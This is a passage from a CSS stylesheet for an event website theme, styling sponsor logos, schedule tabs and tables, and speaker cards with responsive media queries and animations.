.meeta-event-sponsors-3 .meeta-sponsor-wrap .meeta-sponsor-logo {
  background: #fafafa;
  padding: 30px;
  margin-top: 30px;
  height: 130px;
  line-height: 65px;
  text-align: center;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-event-sponsors-3 .meeta-sponsor-wrap .meeta-sponsor-logo:hover {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}

.meeta-event-sponsors-3 .meeta-sponsor-wrap .meeta-sponsor-logo:hover a img {
  opacity: 0.75;
}

.meeta-event-sponsors-4 .meeta-sponsor-wrap {
  position: relative;
  padding-top: 15px;
}

.meeta-event-sponsors-4 .meeta-sponsor-wrap::before {
  content: "";
  background: #ebebeb;
  width: 100%;
  margin: auto;
  height: 1px;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
}

.meeta-event-sponsors-4 .meeta-sponsor-wrap .meeta-sponsor-item-box {
  border-right: 1px solid #ebebeb;
}

@media only screen and (max-width: 991px) {
  .meeta-event-sponsors-4 .meeta-sponsor-wrap .meeta-sponsor-item-box {
    border-right: 0;
  }
}

.meeta-event-sponsors-4
  .meeta-sponsor-wrap
  .meeta-sponsor-item-box.sponsor-box-1 {
  padding-right: 20px;
}

.meeta-event-sponsors-4
  .meeta-sponsor-wrap
  .meeta-sponsor-item-box.sponsor-box-2 {
  padding-right: 20px;
}

.meeta-event-sponsors-4
  .meeta-sponsor-wrap
  .meeta-sponsor-item-box.sponsor-box-3 {
  padding-right: 20px;
}

.meeta-event-sponsors-4
  .meeta-sponsor-wrap
  .meeta-sponsor-item-box.sponsor-box-4 {
  padding-right: 20px;
  border-right: 0;
}

.meeta-event-sponsors-4
  .meeta-sponsor-wrap
  .meeta-sponsor-item-box
  .meeta-sponsor-logo {
  height: 130px;
  line-height: 120px;
  text-align: center;
}

@media only screen and (max-width: 991px) {
  .meeta-event-sponsors-4 .meeta-sponsor-wrap {
    padding-top: 0px;
  }

  .meeta-event-sponsors-4 .meeta-sponsor-wrap::before {
    display: none;
  }

  .meeta-event-sponsors-4 .meeta-sponsor-wrap .meeta-sponsor-item-box {
    border-right: 0;
  }

  .meeta-event-sponsors-4
    .meeta-sponsor-wrap
    .meeta-sponsor-item-box.sponsor-box-1 {
    padding-right: 0px;
  }

  .meeta-event-sponsors-4
    .meeta-sponsor-wrap
    .meeta-sponsor-item-box.sponsor-box-2 {
    padding-right: 0px;
  }

  .meeta-event-sponsors-4
    .meeta-sponsor-wrap
    .meeta-sponsor-item-box.sponsor-box-3 {
    padding-right: 0px;
  }

  .meeta-event-sponsors-4
    .meeta-sponsor-wrap
    .meeta-sponsor-item-box.sponsor-box-4 {
    padding-right: 0px;
    border-right: 0;
  }
}

/*--
/*  07. - Event Schedule CSS
/*----------------------------------------*/
.meeta-event-schedule {
  background-color: #311a79;
  position: relative;
  z-index: 1;
}

.meeta-event-schedule::before {
  position: absolute;
  content: "";
  background-image: url(../images/shape/shape-6.png);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0.6;
}

.meeta-event-schedule-banner {
  height: 510px;
  padding: 70px 40px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.meeta-event-schedule-banner::before {
  position: absolute;
  content: "";
  background-color: #1a0a1e;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0.6;
}

.meeta-event-schedule-tabs {
  display: flex;
  gap: 30px;
}

@media only screen and (max-width: 575px) {
  .meeta-event-schedule-tabs {
    flex-direction: column;
  }
}

.meeta-event-schedule-tabs-menu {
  flex-shrink: 0;
}

@media only screen and (max-width: 575px) {
  .meeta-event-schedule-tabs-menu {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: center;
  }
}

.meeta-event-schedule-tabs-menu li + li {
  margin-top: 10px;
}

@media only screen and (max-width: 575px) {
  .meeta-event-schedule-tabs-menu li + li {
    margin-top: 0;
  }
}

.meeta-event-schedule-tabs-menu .active .meeta-event-schedule-time {
  background-color: #ff9900;
  border-color: #ff9900;
}

.meeta-event-schedule-time {
  width: 165px;
  padding: 20px 0;
  border: 1px dashed #ffffff;
  text-align: center;
  border-radius: 8px;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  cursor: pointer;
}

@media only screen and (max-width: 767px) {
  .meeta-event-schedule-time {
    width: 120px;
    padding: 10px 0;
  }
}

.meeta-event-schedule-time p {
  color: #ffffff;
}

.meeta-event-schedule-day {
  font-size: 30px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 3px;
}

@media only screen and (max-width: 767px) {
  .meeta-event-schedule-day {
    font-size: 24px;
  }
}

.meeta-event-schedule-tab-content {
  flex-grow: 1;
}

.meeta-event-schedule-tab-pane {
  display: none;
}

.meeta-event-schedule-tab-pane.active {
  display: block;
}

.meeta-event-accordion-item {
  background-color: #ffffff;
  padding: 20px 30px 25px;
  border-radius: 8px;
}

.meeta-event-accordion-item + .meeta-event-accordion-item {
  margin-top: 10px;
}

.meeta-event-accordion-item.active .meeta-event-accordion-body {
  display: block;
}

.meeta-event-accordion-toggle {
  cursor: pointer;
  position: relative;
}

.meeta-event-accordion-toggle::before {
  content: "+";
  position: absolute;
  top: 0;
  right: 0;
  color: #1a0a1e;
  font-size: 36px;

  font-weight: 300;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-event-accordion-toggle.active::before {
  content: "-";
}

.meeta-event-accordion-toggle .time {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #666666;
  display: block;
}

.meeta-event-accordion-toggle .title {
  font-size: 22px;
  font-weight: 700;
  display: block;
}

.meeta-event-accordion-body {
  padding-top: 15px;
  display: none;
  overflow: hidden;
}

.meeta-event-accordion-body.open {
  display: block;
}

.meeta-event-schedule-2 {
  background: #fefefe;
  position: relative;
}

.meeta-event-schedule-2::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/bg/schedule-2-bg.png);
  background-position: center bottom;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.meeta-event-schedule-2 .meeta-event-schedule-tabs {
  display: inherit;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu {
  display: flex;
  justify-content: center;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li {
  margin-top: 0;
  background: #f9fafc;
  position: relative;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li::before {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  border-top: 15px solid #ff9900;
  left: 50%;
  bottom: 0px;
  transform: translateX(-50%);
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: 1;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time {
  width: 286.5px;
  border: 0;
  border-radius: 0;
  padding: 13px 0;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time
  .meeta-event-schedule-day {
  font-family: "Archivo", sans-serif;
  color: #1a0a1e;
  margin-bottom: 0;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time
  p {
  color: #1a0a1e;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li:hover {
  background: #ff9900;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li:hover
  .meeta-event-schedule-time
  .meeta-event-schedule-day {
  color: #ffffff;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li:hover
  .meeta-event-schedule-time
  p {
  color: #ffffff;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li.active::before {
  opacity: 1;
  visibility: visible;
  bottom: -15px;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li.active
  .meeta-event-schedule-time
  .meeta-event-schedule-day {
  color: #ffffff;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li.active
  .meeta-event-schedule-time
  p {
  color: #ffffff;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content {
  background: #ffffff;
  box-shadow: 0px 0px 136px 0px rgba(0, 0, 0, 0.17);
  padding: 35px 90px 25px;
  margin-top: 40px;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item {
  border-radius: 0;
  padding-top: 30px;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  .meeta-event-accordion-toggle {
  display: flex;
  align-items: center;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  .meeta-event-accordion-toggle::before {
  font-size: 45px;
  color: #ff9900;
  top: 20px;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  .meeta-event-accordion-toggle
  .image {
  margin-right: 40px;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  .meeta-event-accordion-toggle
  .image
  img {
  border-radius: 50%;
  -o-object-fit: cover;
  object-fit: cover;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  .meeta-event-accordion-toggle
  .event-title {
  flex: 1;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  .meeta-event-accordion-toggle
  .event-title
  .time {
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ff9900;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  .meeta-event-accordion-toggle
  .event-title
  .title {
  font-family: "Archivo", sans-serif;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  .meeta-event-accordion-body {
  padding-left: 128px;
}

.meeta-event-schedule-2
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tab-content
  .meeta-event-schedule-tab-pane
  .meeta-event-accordion
  .meeta-event-accordion-item
  + .meeta-event-accordion-item {
  border-top: 1px solid #ff9900;
  margin-top: 10px;
}

@media only screen and (max-width: 1199px) {
  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tabs-menu
    li
    .meeta-event-schedule-time {
    width: 233.5px;
    padding: 13px 0;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tabs-menu
    li
    .meeta-event-schedule-time {
    width: 173.5px;
    padding: 10px 0;
  }

  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tab-content {
    padding: 35px 50px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tabs-menu {
    flex-wrap: wrap;
  }

  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tabs-menu
    li
    .meeta-event-schedule-time {
    width: 173.5px;
    padding: 10px 0;
  }

  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tab-content {
    padding: 35px 20px 25px;
  }

  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tab-content
    .meeta-event-schedule-tab-pane
    .meeta-event-accordion
    .meeta-event-accordion-item
    .meeta-event-accordion-toggle::before {
    top: 5px;
  }

  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tab-content
    .meeta-event-schedule-tab-pane
    .meeta-event-accordion
    .meeta-event-accordion-item
    .meeta-event-accordion-toggle
    .image {
    margin-right: 30px;
  }

  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tab-content
    .meeta-event-schedule-tab-pane
    .meeta-event-accordion
    .meeta-event-accordion-item
    .meeta-event-accordion-body {
    padding-left: 120px;
  }
}

@media only screen and (max-width: 449px) {
  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tab-content
    .meeta-event-schedule-tab-pane
    .meeta-event-accordion
    .meeta-event-accordion-item
    .meeta-event-accordion-toggle {
    display: block;
  }

  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tab-content
    .meeta-event-schedule-tab-pane
    .meeta-event-accordion
    .meeta-event-accordion-item
    .meeta-event-accordion-toggle
    .image {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .meeta-event-schedule-2
    .meeta-event-schedule-tabs
    .meeta-event-schedule-tab-content
    .meeta-event-schedule-tab-pane
    .meeta-event-accordion
    .meeta-event-accordion-item
    .meeta-event-accordion-body {
    padding-left: 0px;
  }
}

.meeta-event-schedule-4::before {
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/bg/schedule-bg-4.jpg);
  background-position: center bottom;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li::before {
  transition: none;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time {
  background: #ff9900;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time
  .meeta-event-schedule-day {
  color: #ffffff;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time
  p {
  color: #ffffff;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time.color-1 {
  background: #f9d464;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time.color-2 {
  background: #0db0ef;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li
  .meeta-event-schedule-time.color-3 {
  background: #554bb9;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li:nth-child(2).active::before {
  border-top: 15px solid #f9d464;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li:nth-child(3).active::before {
  border-top: 15px solid #0db0ef;
}

.meeta-event-schedule-4
  .meeta-event-schedule-tabs
  .meeta-event-schedule-tabs-menu
  li:nth-child(4).active::before {
  border-top: 15px solid #554bb9;
}

.schedule-section .schedule-tag ul li {
  display: inline-block;
  margin-top: 10px;
  padding: 0 3px;
}

.schedule-section .schedule-tag ul li a {
  border: 1px solid #e1e1e1;
  border-radius: 30px;
  font-size: 14px;
  color: #1a0a1e;
  height: 35px;
  line-height: 30px;
  padding: 0 15px;
  display: block;
}

.schedule-section .schedule-tag ul li a:hover {
  color: #ff9900;
  border-color: #ff9900;
}

.schedule-section .schedule-table {
  margin-top: 35px;
}

.schedule-section .schedule-table .table-bordered {
  margin-bottom: 0;
}

.schedule-section .schedule-table .table-bordered thead tr th {
  text-align: center;
  padding: 27px 0;
  vertical-align: middle;
  color: #ffffff;
  background-color: transparent;
  text-transform: capitalize;
  font-size: 12px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
}

.schedule-section .schedule-table .table-bordered thead tr th.color-1 {
  background: #554bb9;
}

.schedule-section .schedule-table .table-bordered thead tr th.color-2 {
  background: #00acee;
}

.schedule-section .schedule-table .table-bordered thead tr th.color-3 {
  background: #ff9900;
}

.schedule-section .schedule-table .table-bordered thead tr th.color-4 {
  background: #f9d464;
}

.schedule-section .schedule-table .table-bordered thead tr th.day {
  min-width: 105px;
}

.schedule-section .schedule-table .table-bordered tbody {
  border-top: 0;
}

.schedule-section .schedule-table .table-bordered tbody tr .hour {
  text-align: center;
  padding: 30px 0;
  vertical-align: middle;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #1a0a1e;
  background: #f9fafc;
}

.schedule-section .schedule-table .table-bordered tbody tr .schedule-text {
  text-align: center;
}

.schedule-section
  .schedule-table
  .table-bordered
  tbody
  tr
  .schedule-text
  .time {
  font-size: 10px;
  line-height: 22px;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #ff9900;
}

.schedule-section
  .schedule-table
  .table-bordered
  tbody
  tr
  .schedule-text
  .title {
  font-size: 14px;
  line-height: 20px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.schedule-section .schedule-table .table-bordered tbody tr .schedule-text p {
  font-size: 10px;
  line-height: 22px;
  color: #666666;
}

.schedule-section .schedule-table .table-bordered tbody tr .bg-1 {
  background: #fff1f7;
}

.schedule-section .schedule-table .table-bordered tbody tr .bg-2 {
  background: #edf9fe;
}

.schedule-section .schedule-table .table-bordered tbody tr .bg-3 {
  background: #fffcf4;
}

.schedule-section .schedule-table .table-bordered tbody tr .bg-4 {
  background: #f3f2fa;
}

.schedule-sidebar-wrap {
  padding-left: 40px;
  padding-top: 35px;
}

@media only screen and (max-width: 991px) {
  .schedule-sidebar-wrap {
    padding-left: 0;
  }
}

.schedule-sidebar-wrap .schedule-sidebar {
  margin-top: 40px;
}

.schedule-sidebar-wrap .schedule-sidebar .main-title {
  font-size: 18px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-bottom: 20px;
}

.schedule-sidebar-wrap .schedule-sidebar .schedule-post ul li + li {
  margin-top: 20px;
}

.schedule-sidebar-wrap .schedule-sidebar .schedule-post ul li .post-link {
  display: flex;
  align-items: center;
}

.schedule-sidebar-wrap
  .schedule-sidebar
  .schedule-post
  ul
  li
  .post-link
  .post-thumb {
  margin-right: 20px;
}

.schedule-sidebar-wrap
  .schedule-sidebar
  .schedule-post
  ul
  li
  .post-link
  .post-thumb
  img {
  image-rendering: crisp-edges;
}

.schedule-sidebar-wrap
  .schedule-sidebar
  .schedule-post
  ul
  li
  .post-link
  .post-text {
  flex: 1;
}

.schedule-sidebar-wrap
  .schedule-sidebar
  .schedule-post
  ul
  li
  .post-link
  .post-text
  .title {
  font-size: 16px;
  line-height: 20px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.schedule-sidebar-wrap
  .schedule-sidebar
  .schedule-post
  ul
  li
  .post-link
  .post-text
  .time {
  font-size: 12px;
  line-height: 20px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #ff9900;
}

.schedule-sidebar-wrap
  .schedule-sidebar
  .schedule-post
  ul
  li
  .post-link
  .post-text
  span {
  font-size: 12px;
  line-height: 20px;
  color: #666;
  display: block;
}

/*--
/*  08 - Speaker CSS
/*----------------------------------------*/
.meeta-speakers-row
  [class*="col-"]:nth-child(4n + 1)
  .single-speaker
  .speaker-image
  img {
  background-color: #f9d464;
}

.meeta-speakers-row
  [class*="col-"]:nth-child(4n + 2)
  .single-speaker
  .speaker-image
  img {
  background-color: #00acee;
}

.meeta-speakers-row
  [class*="col-"]:nth-child(4n + 3)
  .single-speaker
  .speaker-image
  img {
  background-color: #ff9900;
}

.meeta-speakers-row
  [class*="col-"]:nth-child(4n + 4)
  .single-speaker
  .speaker-image
  img {
  background-color: #554bb9;
}

.single-speaker {
  text-align: center;
}

.single-speaker:hover .speaker-image img {
  transform: scale(1.05);
}

.single-speaker .speaker-image img {
  border-radius: 50%;
  padding: 10px;
}

.single-speaker .speaker-content {
  margin-top: 30px;
  position: relative;
  z-index: 1;
  background-color: #ffffff;
  padding-bottom: 15px;
}

.single-speaker .speaker-content::before {
  content: "";
  width: 170px;
  height: 60px;
  background-image: url(../images/shape/shape-7.png);
  background-position: center center;
  background-size: cover;
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
  margin: 0 auto;
  z-index: -1;
}

.single-speaker .speaker-content .speaker-content-box {
  position: relative;
  background-color: #ffffff;
  padding-bottom: 10px;
  padding-top: 10px;
  max-width: 120px;
  margin: 0 auto;
}

.single-speaker .speaker-content .speaker-content-box .speaker-name {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.1;
}

.single-speaker .speaker-content .speaker-content-box .speaker-designation {
  font-size: 14px;
  color: #666666;
}

.single-speaker .speaker-content .speaker-shape-1 {
  width: 29px;
  position: absolute;
  top: -12px;
  right: 27%;
  z-index: -1;
}

.single-speaker .speaker-content .speaker-shape-2 {
  width: 35px;
  height: 35px;
  background-color: #ff9900;
  border-radius: 50%;
  position: absolute;
  left: 25%;
  bottom: 0px;
  z-index: -1;
}

.meeta-speakers-2 {
  background: #311a79;
  position: relative;
  z-index: 1;
}

.meeta-speakers-2::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/bg/speaker-bg-2.png);
  background-position: center center;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.meeta-speakers-content-wrap-2 {
  margin-top: -20px;
}

.single-speaker-2 {
  padding: 60px 0px 45px 0px;
  background: #ff9900;
  margin-top: 30px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.single-speaker-2 .shape-2 {
  position: absolute;
  right: -20px;
  bottom: -8px;
  z-index: -1;
}

.single-speaker-2.color-1 {
  background: #00acee;
}

.single-speaker-2.color-2 {
  background: #554bb9;
}

.single-speaker-2.color-3 {
  background: #f9d464;
}

.single-speaker-2.color-4 {
  background: #ff9900;
}

.single-speaker-2.color-5 {
  background: #44d7b6;
}

.single-speaker-2.color-6 {
  background: #00acee;
}

.single-speaker-2 .speaker-image {
  position: relative;
  z-index: 1;
}

.single-speaker-2 .speaker-image .shape-1 {
  position: absolute;
  top: -27px;
  left: 40px;
  z-index: -1;
  transition: all 0.3s linear;
}

.single-speaker-2 .speaker-image .image img {
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 50%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-speaker-2 .speaker-image:hover .image img {
  transform: scale(0.98);
}

.single-speaker-2 .speaker-content {
  margin-top: 45px;
}

.single-speaker-2 .speaker-content .speaker-name {
  font-size: 24px;
  line-height: 25px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
}

.single-speaker-2 .speaker-content .speaker-name a {
  color: #1a0a1e;
  background: #ffffff;
  padding: 0 10px;
}

.single-speaker-2 .speaker-content .speaker-name a:hover {
  color: #ff9900;
}

.single-speaker-2 .speaker-content .speaker-designation {
  font-size: 14px;
  line-height: 25px;
  color: #1a0a1e;
  background: #ffffff;
  display: inline-block;
  padding: 0 10px;
}

.single-speaker-2:hover .speaker-image .shape-1 {
  -webkit-animation: rotate-style 40s linear infinite;
  animation: rotate-style 40s linear infinite;
}

@media only screen and (max-width: 1199px) {
  .single-speaker-2 {
    padding: 60px 10px 45px 10px;
  }

  .single-speaker-2 .speaker-image .shape-1 {
    top: -20px;
    left: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .single-speaker-2 {
    padding: 60px 10px 45px 10px;
  }

  .single-speaker-2 .speaker-image .shape-1 {
    top: -28px;
    left: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .single-speaker-2 .speaker-image .image img {
    max-width: 85%;
  }

  .single-speaker-2 .speaker-image .shape-1 {
    top: -18px;
    left: 2px;
  }
}

@media only screen and (max-width: 575px) {
  .single-speaker-2 .speaker-image .image img {
    max-width: 100%;
  }

  .single-speaker-2 .speaker-image .shape-1 {
    display: none;
  }
}

.meeta-speakers-3 {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
  z-index: 1;
}

.meeta-speakers-3::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-image: linear-gradient(90deg, #f6730d 0%, #d90845 100%);
  opacity: 0.8;
  top: 0;
  left: 0;
  z-index: -1;
}

.meeta-speakers-3 .meeta-speakers-content-wrap {
  margin-top: -15px;
}

.single-speker-3 {
  margin-top: 30px;
}

.single-speker-3 .speker-img {
  overflow: hidden;
  position: relative;
  /*border-radius: 5px;*/
}

.single-speker-3 .speker-img a {
  display: block;
  position: relative;
  /*display: flex;*/
  /*  width: 100%;*/
  /*  aspect-ratio: 23 / 33;*/
  /*  object-fit: cover;*/
  /*   background: #d1d1d1;*/
  /*background: #d1d1d1 url(../images/pj_icon_grey.png) no-repeat;*/
  /*background-position: center;*/
  /*background-size: 55px;*/
}

.single-speker-3 .speker-img a::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  background: #ff9900;
  width: 100%;
  height: 255px;
  -webkit-clip-path: polygon(0 71%, 100% 48%, 100% 100%, 0% 100%);
  clip-path: polygon(0 71%, 100% 48%, 100% 100%, 0% 100%);
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-speker-3 .speker-img a::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  background: #ff9900;
  width: 100%;
  height: 295px;
  -webkit-clip-path: polygon(0 71%, 100% 48%, 100% 100%, 0% 100%);
  clip-path: polygon(0 71%, 100% 48%, 100% 100%, 0% 100%);
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-speker-3 .speker-img a img {
  width: 100%;
  height: 100%;
  /* height: 270px;*/
  /*object-fit: cover;*/
}

.single-speker-3 .speker-img .speker-content {
  /*position: absolute;*/
  /*bottom: 0;*/
  /*left: 0;*/
  /*right: 0;*/
  /*margin: 0 auto;*/
  /*transform: translateY(0);*/
  /*opacity: 0;*/
  /*visibility: visible;*/
  /*transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);*/
  opacity: 1;
  position: relative;
  transform: translateY(0);
  padding: 10px;
}

.single-speker-3 .speker-img .speker-content .name {
  font-size: 20px;
  line-height: 22px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #747776;
  text-align: left;
}

.single-speker-3 .speker-img .speker-content .designation {
  font-size: 14px;
  line-height: 24px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #747776;
  text-align: left;
  display: block;
}

.single-speker-3:hover .speker-img a::before {
  opacity: 1;
  visibility: visible;
}

.single-speker-3:hover .speker-img a::after {
  opacity: 0.4;
  visibility: visible;
}

.single-speker-3:hover .speker-img .speker-content {
  opacity: 1;
  visibility: visible;
  transform: translateY(0px);
}

.single-speker-3 .speker-img a::before,
.single-speker-3 .speker-img a::after {
  content: none;
}

.meeta-speakers-4 {
  padding-top: 460px;
  background: #554bc0;
  position: relative;
  z-index: 1;
}

@media only screen and (max-width: 1199px) {
  .meeta-speakers-4 {
    padding-top: 350px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-speakers-4 {
    padding-top: 265px;
  }
}

.meeta-speakers-4::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  transform: translateY(-120px);
  background-image: url(../images/shape/speaker-shape-4.png);
  background-position: center top;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.single-speaker-4 {
  background: #ffffff;
}

.single-speaker-4.grey-bg {
  background: #f9fafc;
}

.single-speaker-4 .speaker-image {
  overflow: hidden;
}

.single-speaker-4 .speaker-image a {
  display: block;
}

.single-speaker-4 .speaker-image a img {
  width: 100%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-speaker-4 .speaker-content {
  padding: 20px;
}

.single-speaker-4 .speaker-content .speaker-name {
  font-size: 24px;
  line-height: 25px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.single-speaker-4 .speaker-content .speaker-designation {
  font-size: 14px;
  line-height: 25px;
  color: #1a0a1e;
}

.single-speaker-4:hover .speaker-image a img {
  transform: scale(1.1);
}

@-webkit-keyframes rotate-style {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

@keyframes rotate-style {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.meeta-speakers-5 {
  position: relative;
  z-index: 1;
}

.meeta-speakers-5::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/bg/speaker-bg-2.png);
  background-position: center top;
  background-size: cover;
